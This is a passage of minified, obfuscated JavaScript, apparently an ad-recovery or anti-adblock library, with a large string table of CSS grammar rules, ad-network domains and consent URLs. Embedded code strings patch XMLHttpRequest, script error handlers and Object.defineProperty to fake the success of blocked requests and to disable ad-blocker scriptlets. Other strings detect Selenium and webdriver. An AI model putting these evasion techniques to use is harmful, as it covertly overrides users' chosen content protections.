esolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','adapi.inlcorp.com','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','display','input','navigator.plugins\x20is\x20undefined','none|<image>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','larger|smaller','WebKitMediaKeys','drag|no-drag','gblpids','every','<symbol>+','ittpx-asia.eskimi.com','selector(\x20<complex-selector>\x20)','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<mf-name>\x20:\x20<mf-value>','before\x20doesn\x27t\x20belong\x20to\x20list','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Load\x20stylesheet\x20results:\x20','Proxy','</div>','decodeURIComponent','localeCompare','initInventoryFrame','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','/main.html','<body','is_admiral_active','Window_fetch','selenium-evaluate','skimresources.com','toUpperCase','html','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','DOMParser_parseFromString','//#\x20sourceURL=mediation.js','argument\x20name\x20is\x20invalid',':not(','normal|spell-out||digits||[literal-punctuation|no-punctuation]','advertiserId','<wq-name>|<ns-prefix>?\x20\x27*\x27','CDO-token','light|dark|<integer\x20[0,∞]>','Element','Atrule','<family-name>#','Unexpected\x20end\x20of\x20input','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','geb','_ad','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','elapsed_time_ms','languages','https://consent.halifaxcourier.co.uk',';\x20Expires=','none|<position-area>','succeedscene.com','Spaces','<wq-name>','content-box|padding-box|border-box','revert-layer','<\x27align-content\x27>\x20<\x27justify-content\x27>?','mailto:','opt/','mediaType','HTMLIFrameElement_src','CSSStyleDeclaration_getPropertyValue','protectUrlContext','[<line-names>|<name-repeat>]+','bounceexchange.com','freeze','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','active','(-token','parseFromString','option\x20path\x20is\x20invalid','//#\x20sourceURL=rtb_adm.js','cef','sn_ad_label_','\x22],[class*=\x22','layer(','agrvt.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','<mf-name>','TypeSelector','contain|none|auto','DONE','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','smartyads.com','language','timesofindia.indiatimes.com','checkStructure','custom-ident','ad-score.com','svmax','ignore|stretch-to-fit','appendChild','Node_textContent','anymind','pn.ybp.yahoo.com','HTMLTableElement','none|railed','<length-percentage>|closest-side|farthest-side','<angle>|<percentage>','auto|<length>','Performance.network','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','document','indiatimes.com','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','HTMLStyleElement_insertBefore','49tAGdOl','bidder','c3ZtbQ==','quizlet.com','server','<string>\x20[<integer>|on|off]?','flux-cdn.com','em5iZw==','blocking_acceptable_ads','[shorter|longer|increasing|decreasing]\x20hue','MessageEvent','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','none|auto|[<string>\x20<string>]+','HTMLIFrameElement_srcdoc','calc(','BatteryManager','rng','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','grayscale(\x20<number-percentage>\x20)','scanSpaces','<\x27inset\x27>','browserLanguage','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','serverbid.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','pub_300x250','value','.setTargetingForGPTAsync','/iu3','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','writable','<\x27justify-self\x27>|anchor-center','output','inset?&&<length>{2,4}&&<color>?','quantumdex.io','[restore-rejections]\x20handleQueued\x20script_onerror','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','adthrive.com','CSSMozDocumentRule','__fr','Element_attributes','parseString','revert','setItem','DateTimeFormat','fromSetString','show|hide','skipWs','refinery89.com','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','pbxai.com','eatDelim','<?lit$','Semicolon\x20or\x20block\x20is\x20expected','<ident>|<function-token>\x20<any-value>\x20)','ads-refinery89.adhese.com','selectorText','MediaQueryList','[native\x20code]','Y29rcQ==','slotElementId','scrollTo','css','getLocationFromList','bored_panda_events','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','requestIdleCallback','e-planning.net','Document_cookie','fromSourceMap','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Element_innerHTML','computed','__lastWatirAlert','[<line-names>?\x20<track-size>]+\x20<line-names>?','hookWindowProperty\x20Error:\x20','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','`,\x20expected\x20`','consumeUntilSemicolonIncluded','keepOriginalAcceptableAds','<time>|<percentage>','HTMLAnchorElement_target','auto|both|start|end|maximum|clear','as_skip','Generator\x20is\x20already\x20executing.','ins.adsbygoogle','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','removeItem','!term','psts','lvh','gecko','contentsfeed.com','as_apply','ccgateway.net','false','auto|<time>','__prehooked','print','[Profile\x20Handler]','91d63f52','<\x27top\x27>{1,4}','auto|<anchor-name>','auto|none','addtl_consent','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','blockIVT','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','XXX','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','number','appVersion','prev_iu_szs','shouldStorageWaitForTcf','browserEngineKind','none|in-flow|all','<display-outside>?&&[flow|flow-root]?&&list-item','cookieless-data.com','HTMLStyleElement','prepend','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Condition','findIndex','mezzomedia','findAll','httpOnly','getComponents','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','svmin','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','agkn.com','false|true','none|[<shape-box>||<basic-shape>]|<image>','top|bottom|block-start|block-end|inline-start|inline-end','auto|smooth','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','generatedColumn','https://static.criteo.net/js/ld/publishertag.prebid.js','<div','Invalid\x20mapping:\x20','static.criteo.net','osano.com','none|vertical-to-horizontal','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Window_fetchLater','<\x27max-inline-size\x27>','div\x20{}','https://consent.yorkshirepost.co.uk','enc_prev_ius','null','mustExcludeStrings','bricks-co.com','result','pbjs','#as_domain','cssWideKeywords','MatchOnceBuffer','data-stndz-hidden','gptFetchSlots','setTargetingForGPTAsync','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cefsharp','iframe','[alternate||[over|under]]|inter-character','https://ad-delivery.net/px.gif?ch=1','validate','appconsent.io','<\x27align-self\x27>|anchor-center','gamezop.com','getSlotId','noopener','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Condition\x20is\x20expected','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','\x0a--','https://consent.northernirelandworld.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','botd','check','replace|add|accumulate','\x20is\x20blocked','firefox','s2s.t13.io','__as_xhr_open_args','adthrive-','timestamp','blocked_script_cache','</script><script\x20src=\x22','Number\x20sign\x20is\x20expected','<time>#','endpoint','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','throw','<integer>&&<symbol>','Click','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','return','SIMID:','Too\x20many\x20question\x20marks','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','\x20is\x20expected','adshield-native','viously.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','trim','constructor','https://07c225f3.online','signal','\x22\x20is\x20a\x20required\x20argument.','addProperty_','capture','INTERSTITIAL','buzzfeed.com','inside|outside','none|<track-list>|<auto-track-list>','emit','MediaSettingsRange','media.net','request_id','allowPrebid','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','get\x20','loc','aditude','edge','marker-mid','PerformanceResourceTiming','autoRecovery','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','target=\x22_top\x22','shardingIndex','additionalAdsBait','attributeValueKeys','__as_is_xhr_loading','ex.ingage.tech','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<\x27inset-block-start\x27>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','appendScriptElementAsync','aniview.com','document_getElementById','<simple-selector>#','getContext','toJSON','rotateY(\x20[<angle>|<zero>]\x20)','isMainFrame','tunebat.com','gpt-vuukle','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','static-cdn.spot.im','adblock_circumvent_score','[contextual|no-contextual]','types','<\x27column-width\x27>||<\x27column-count\x27>','Element_classList','<length>|<percentage>|auto','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','[Bot]\x20bot\x20detected,\x20botKind=','create','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','clear','class','__$webdriverAsyncExecutor','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','sn-','cp.edl.co.kr','https://consent.manchesterworld.uk','PerformanceResourceTiming_transferSize','default|none','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<\x27margin-left\x27>{1,2}','return\x20this','domains','__selenium_evaluate','abs','botKind',';\x20SameSite=None','window.parent.parent.apstag.runtime.callCqWrapper','direction','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','__hooked_preframe','dotted|solid|space|<string>','always|[anchors-valid||anchors-visible||no-overflow]','HTMLTableCaptionElement','https://ssb-global.smartadserver.com/api/bid','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','https://ad-delivery.net/px.gif?ch=2','AtrulePrelude','integrity','compareByGeneratedPositionsDeflatedNoLine','didomi-','onetrust-','Nth','[<length>|<percentage>]{1,4}','2110968izyTtV','(E2)\x20Invalid\x20protect\x20url:\x20','<number-percentage>{1,4}&&fill?','$cdc_asdjflasutopfhvcZLmcfl_','adClosed','https://cdn.privacy-mgmt.com','instance','isArray','https:','referrer','<easing-function>#','devicePixelRatio','getId','navigator','documentFocus','[<bg-layer>\x20,]*\x20<final-bg-layer>','a.teads.tv','<\x27border-top-left-radius\x27>','data:text/html,','getWriter','aweber.com','generic','createElement','stylesheet','adshield-loaded','start|center|end|justify','cmpChar','frameElement','Request','auto||<ratio>','domain\x20switch:\x20ignore','normal|<try-size>','MSG_SYN','<number>|<percentage>|none','sync.search.spotxchange.com','CanvasCaptureMediaStream','nexx360.io','yandex.com','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<masking-mode>#','el.quizlet.com','<grid-line>\x20[/\x20<grid-line>]{0,3}','conative.network','adsafeprotected.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|after','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','googletag\x20cmd\x20unshift\x20failed\x20:\x20','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','column','redirected','slice','Unknown\x20field\x20`','bad-string-token','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','exclusionRules','https://exchange.kueezrtb.com/prebid/multi/','optidigital.com','auto|none|text|all','[proportional-nums|tabular-nums]','src','domain','HTMLAnchorElement_hostname','clip-path','Function\x20name\x20must\x20be\x20`url`','<single-animation-play-state>#','i|s','auto|from-font|<length>|<percentage>','parentNode',':\x20[left|right|first|blank]','/pcs/activeview?','max-age','{-token','https://ap.lijit.com/rtb/bid','b3V0cHV0','<mask-reference>#','blocking_ads','_sorted','httponly','[restore-rejections]\x20restoreDeferredRejections__nonadblock','doubleverify.com','browserKind','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','appendData','Unexpected\x20syntax\x20\x27','option\x20expires\x20is\x20invalid','the-ozone-project.com','<number\x20[0,1]>','title\x20(english\x20only)','encodeId','HTMLAnchorElement_port','Terminate\x20-\x20not\x20active','<div\x20class=\x22','script_block_check','gzip','gpt-adpushup','getAtruleDescriptor','blocked_filters','hashchange','string','tel:','Comma','idx','aswift','<supports-condition>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','boolean-expr','idSubstring','defineProperty','?as-revalidator=','kayzen.io','normal|[fill||stroke||markers]','rest',';\x20Max-Age=','gcprivacy.com','powerad.ai','window.process\x20is','isUnregistered','comment-token','walk','List<','split','getWindowId','isBalanceEdge','none|discard-before||discard-after||discard-inner','lines','mixed|upright|sideways','Zm1qeA==',';\x20Priority=High','minutemedia-prebid.com','?version=','pointer-events','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','cmpStr','sendBeacon','Css','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','reverse','monitoring','<bg-position>#','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','start|end|center|justify|distribute|stretch','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','newcastleworld.com','parseAtrulePrelude','<number-zero-one>','bidsBackHandler','jump-start|jump-end|jump-none|jump-both|start|end','content-box|border-box','content-box|border-box|fill-box|stroke-box|view-box','tag','responseText','properties','structure','default','tokenCount','XMLHttpRequest_responseURL','renderer','none|<image>|<mask-source>','cachedResultIsInAdIframe','join','Unknown\x20at-rule\x20descriptor','/npm-monitoring','socdm.com','confirm','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','https://c.amazon-adsystem.com/aax2/apstag.js','aW5wdXQ=','adcontainer','Selector','/dbm/ad','solid|double|dotted|dashed|wavy','ident-token','cssTargetRegex','sent','20030107','<\x27inset-inline-end\x27>','TopLevelCss','insertAfter','substr','geoedge.be','HTMLFormElement_action','visit','Unknown\x20type:\x20','Group','<number-one-or-greater>','port2','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab